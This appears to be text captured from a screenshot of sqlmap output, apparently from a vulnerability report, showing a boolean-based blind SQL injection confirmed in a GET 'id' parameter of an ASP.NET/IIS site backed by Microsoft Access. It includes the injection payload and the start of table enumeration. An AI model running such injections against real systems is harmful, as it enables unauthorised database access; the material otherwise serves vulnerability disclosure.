 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:47:16
[21:47:16] [INFO] resuming back-end DBMS 'microsoft access'
[21:47:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=9268 AND 7844=7844
---
[21:47:29] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
www.wooyun.org
[21:47:29] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'